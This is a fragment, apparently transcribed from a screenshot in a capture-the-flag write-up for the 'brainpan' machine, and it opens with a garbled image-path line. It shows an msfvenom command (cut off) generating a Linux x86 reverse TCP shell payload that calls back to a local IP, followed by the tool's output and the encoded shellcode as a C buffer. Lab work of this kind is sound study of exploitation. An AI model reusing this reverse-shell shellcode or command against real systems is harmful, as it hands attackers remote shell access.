 \xa7";
(xi㉿kali)-[~/CTF/brainpan]
$ sudo msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.170.135 LPO
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xdb\xd0\xd9\x74\x24\xf4\xbd\x89\x04\xf2\xe9\x5f\x2b\xc9"
"\xb1\x12\x31\x6f\x17\x83\xc7\x04\x03\xe6\x17\x10\x1c\xc9"
"\xcc\x23\x3c\x7a\xb0\x98\xa9\x7e\xbf\xfe\x9e\x18\x72\x80"
"\x4c\xbd\x3c\xbe\xbf\xbd\x74\xb8\xc6\xd5\x46\x92\x93\xa2"
"\x2f\xe1\xe3\xad\x14\x6c\x02\x1d\x0c\x3f\x94\x0e\x62\xbc"
"\x9f\x51\x49\x43\xcd\xf9\x3c\x6b\x81\x91\xa8\x5c\x4a\x03"
"\x40\x2a\x77\x91\xc1\xa5\x99\xa5\xed\x78\xd9";